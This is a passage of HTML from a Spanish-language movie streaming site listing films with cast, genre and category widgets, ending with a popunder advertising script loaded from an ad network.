                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/alan-elbakidze/">Alan Elbakidze</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/misterio/">Misterio</a>, <a href="https://pelislatino247.com/category/suspense/">Suspense</a>, <a href="https://pelislatino247.com/category/terror/">Terror</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/alessandro-gruttadauria/">Alessandro Gruttadauria</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alex-essoe/">Alex Essoe</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/andrea-dugoni/">Andrea Dugoni</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/bianca-bardoe/">Bianca Bardoe</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/carrie-munro/">Carrie Munro</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/cornell-john/">Cornell John</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/daniel-zovatto/">Daniel Zovatto</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/derek-carroll/">Derek Carroll</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ed-white/">Ed White</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/edward-harper-jones/">Edward Harper-Jones</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ella-cannon/">Ella Cannon</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/franco-nero/">Franco Nero</a></p>            </div>
            <a href="https://pelislatino247.com/movies/el-exorcista-del-papa-the-popes-exorcist/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-1862" class="TPostMv post-1862 movies type-movies status-publish hentry category-suspense category-terror country-united-kingdom annee-35 directors-jonathan-zaurin cast-ben-manning cast-ellie-jeffreys cast-pablo-raybould cast-pat-garrett cast-pete-bird">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/hollow/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/a2NCtBpiaVyAMZdSCQCPT93v06y.jpg" alt="Image Hollow"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2021</span>                </span>                
            </div>
            <h2 class="Title">Hollow</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/hollow/"><div class="Title">Hollow</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2021</span><span class="Qlty">1080p - HD</span><span class="Time">1h 53m</span><span class="Views AAIco-remove_red_eye">159</span>            </div>
            <div class="Description">
                                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/jonathan-zaurin/">Jonathan Zaurin</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/suspense/">Suspense</a>, <a href="https://pelislatino247.com/category/terror/">Terror</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/ben-manning/">Ben Manning</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ellie-jeffreys/">Ellie Jeffreys</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/pablo-raybould/">Pablo Raybould</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/pat-garrett/">Pat Garrett</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/pete-bird/">Pete Bird</a></p>            </div>
            <a href="https://pelislatino247.com/movies/hollow/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-140" class="TPostMv post-140 movies type-movies status-publish hentry category-drama category-romance country-united-states-of-america annee-2031 directors-sue-field directors-thea-sharrock cast-alan-breck cast-ben-lloyd-hughes cast-brendan-coyle cast-charles-dance cast-chuku-modu cast-diane-morgan cast-eileen-dunwoodie cast-emilia-clarke cast-gabrielle-downey cast-henri-charles cast-janet-mcteer cast-jenna-coleman cast-joanna-lumley cast-lily-travers cast-manuel-severi cast-matthew-lewis cast-muzz-khan cast-pablo-raybould cast-richard-goulding cast-sam-claflin cast-samantha-spiro cast-sharon-cherry-ballard cast-stephen-chance cast-stephen-peacocke cast-vanessa-kirby cast-verity-marshall">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/yo-antes-de-ti/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/k7rVpfmFq1hlRiP5qAcK0jv08rj.jpg" alt="Image Yo antes de ti"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2016</span>                </span>                
            </div>
            <h2 class="Title">Yo antes de ti</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/yo-antes-de-ti/"><div class="Title">Yo antes de ti</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2016</span><span class="Qlty">1080p - HD</span><span class="Time">1h 50m</span><span class="Views AAIco-remove_red_eye">184</span>            </div>
            <div class="Description">
                <p>La joven y peculiar Louisa «Lou» Clark pasa de un empleo a otro para ayudar</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/sue-field/">Sue Field</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/drama/">Drama</a>, <a href="https://pelislatino247.com/category/romance/">Romance</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/alan-breck/">Alan Breck</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ben-lloyd-hughes/">Ben Lloyd-Hughes</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/brendan-coyle/">Brendan Coyle</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/charles-dance/">Charles Dance</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/chuku-modu/">Chuku Modu</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/diane-morgan/">Diane Morgan</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/eileen-dunwoodie/">Eileen Dunwoodie</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/emilia-clarke/">Emilia Clarke</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/gabrielle-downey/">Gabrielle Downey</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/henri-charles/">Henri Charles</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/janet-mcteer/">Janet McTeer</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/jenna-coleman/">Jenna Coleman</a></p>            </div>
            <a href="https://pelislatino247.com/movies/yo-antes-de-ti/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            		 
		            			            </ul>
					<nav class="wp-pagenavi">
											</nav>
		        </section>                
            </main>
            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/bulldozer/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wMk6lLKD4tk2LHBJr26pgXrVvcI.jpg" alt="Image Bulldozer"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Bulldozer</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/siempre-en-el-mejor-momento-forever-out-of-my-league/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/g6m5UVvNimtafCkDOM8heiWvnlK.jpg" alt="Image Siempre en el mejor momento (Forever Out of My League)"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Siempre en el mejor momento (Forever Out of My League)</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sniper-rogue-mission/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/jSL5TqroJsDAIgBdELBwby1uhf1.jpg" alt="Image Sniper: Rogue Mission"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sniper: Rogue Mission</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/despertar-al-peligro/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/niqMPqJCBQee7FImIeWjBpnlQ8X.jpg" alt="Image Despertar al peligro"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Despertar al peligro</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-sr-carrito-y-los-caballeros-templarios/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/xNWSKYJtFR66zX6CeMSijQC4C0q.jpg" alt="Image El Sr. Carrito y los caballeros templarios"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El Sr. Carrito y los caballeros templarios</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/dia-de-muertos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/7rf6mq7fVaRYugmjXpCgzp3iXnE.jpg" alt="Image Día de muertos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Día de muertos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/super-mario-bros-la-pelicula/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/xntJzHomzHS0zLNVk4weErYOCx4.jpg" alt="Image Super Mario Bros. La película"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Super Mario Bros. La película</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-casa/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wdRK70SDxjhj3e3vJoYQaRZf4sD.jpg" alt="Image La casa"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La casa</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/ajuste-de-cuentas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/d2ZFknSBw4YE3IXKnGDTXgg1xLj.jpg" alt="Image Ajuste de cuentas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Ajuste de cuentas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-mas-buscado/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/pvrWZ35ukRlmTloNKfx3gJecryX.jpg" alt="Image Gánster Mexicano El Más Buscado"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Gánster Mexicano El Más Buscado</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-viaje-de-chihiro/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/vlsi5iZcfDChKNGNvRp7Zp3SULH.jpg" alt="Image El viaje de Chihiro"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El viaje de Chihiro</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/intensa-mente/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/sG3bHZWCMOZwhUq71WbPG9Vrrwc.jpg" alt="Image Intensa Mente"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Intensa Mente</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>
	</div>
</div>
        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
